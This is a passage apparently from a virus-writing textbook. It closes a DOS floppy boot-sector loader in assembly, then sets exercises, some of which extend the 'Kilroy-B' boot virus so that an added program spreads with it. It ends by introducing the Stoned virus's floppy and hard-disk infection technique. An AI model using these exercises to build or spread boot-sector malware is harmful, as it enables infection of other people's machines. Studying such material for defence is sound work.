MOV SI,OFFSET SYSFILE_2 ;of first system file
REPZ CMPSB ;for PC/DR-DOS
JNZ $ ;not the same - hang now
;Ok, system file is there, so load it
LOAD_SYSTEM:
MOV AX,WORD PTR [DISK_BUF+1CH] ;get file size of IO.SYS
XOR DX,DX
DIV WORD PTR [SEC_SIZE] ;and divide by sec size
INC AX ;ax=# of secs to read
CMP AX,39H ;don’t load too much!!
JLE LOAD1 ;<= 7C00H-700H
MOV AX,39H ;plus some room for stk!
LOAD1: MOV DI,AX ;store that number in BP
PUSH BP ;save start for IO.SYS
MOV BX,700H ;set disk read buf
RD_IOSYS: MOV AX,BP ;and get sector to read
CALL CONVERT ;convert to bios info
INT 13H ;and read a sector
JC $ ;halt on error
INC BP ;increment secr to read
ADD BX,WORD PTR [SEC_SIZE] ;and update buffer @
DEC DI ;dec # of secs to read
JNZ RD_IOSYS ;get another if needed
;Ok, IO.SYS has been read in, now transfer control to it
DO_BOOT:
MOV CH,BYTE PTR [DISK_ID] ;Put drive type in ch
MOV DL,0 ;Drive number in dl
POP BX ;Start of data in bx
JMP FAR PTR LOAD ;far jump to IO.SYS
;Convert sequential sector number in ax to BIOS Track, Head, Sector information.
;Save track number in CH, head in DH, sector number in CH, set AX to 201H. Since
;this is for floppies only, we don’t have to worry about track numbers greater
;than 255.
CONVERT:
XOR DX,DX
DIV WORD PTR [SECS_PER_TRK] ;divide ax by secs/trk
INC DL ;dl=sec # to start
;al=track/head count
MOV CL,DL ;save sector here
XOR DX,DX
DIV WORD PTR [HEADS] ;divide ax by head count
MOV DH,DL ;head to dh
XOR DL,DL ;drive in dl (0)
MOV CH,AL ;track to ch
MOV AX,201H ;ax="read 1 sector"
RET
SYSFILE_1 DB ’IO SYS’ ;MS DOS System file
SYSFILE_2 DB ’IBMBIO COM’ ;PC/DR DOS System file
ORG 7DFEH
BOOT_ID DW 0AA55H ;Boot sector ID word
MAIN ENDS
END LOADER
Exercises
1. Write a COM program that will display your name and address. Next,
modify the BASIC boot sector to load and execute your program. Put
both on a disk and make this “operating system” which you just
designed boot successfully.
2. Modify the BASIC boot sector to display the address of the Interrupt
Service Routine for Interrupt 13H. This value is the original BIOS
vector. Next, modify the BASIC boot sector to check the Interrupt 13H
vector with the value your other modification displayed, and display a
warning if it changed. Though this is useless against Kilroy, this boot
sector is a valuable anti-virus tool which you may want to install in your
computer. We’ll discuss why in the next chapter.
3. Modify the Kilroy-B to search the entire root directory for IO.SYS and
IBMBIO.COM, rather than just looking at the first file.
4. Write a program INTER.COM which will display a message and then
load IO.SYS or IBMBIO.COM. Modify Kilroy-B to load INTER.COM
instead of IO.SYS. Load all of these programs on a diskette and get
them to work. Do you have any ideas about how to get INTER.COM
to move with Kilroy-B when Kilroy infects the B: drive?
The Most Successful
Boot Sector Virus
One of the most successful computer viruses in the world is the
Stoned virus, and its many variants, which include the infamous
Michelangelo. Stoned is a very simple one sector boot sector virus,
but it has travelled all around the world and captured headlines
everywhere. At one time Stoned was so prevalent that the National
Computer Security Association reported that roughly one out of
every four virus infections involved some form of Stoned.
1
At the same time, Stoned is really very simple. That just goes
to show that a virus need not be terribly complex to be successful.
In this chapter, we’ll examine a fairly straight-forward variety
of the Stoned. It will introduce an entirely new technique for
infecting floppy disks, and also illustrate the basics of infecting the
hard disk.
1 NCSA News, (Mechanicsburg, PA), Vol. 3, No. 1, January 1992, p. 11.
Yes
No
Hard disk
Floppy
Yes
No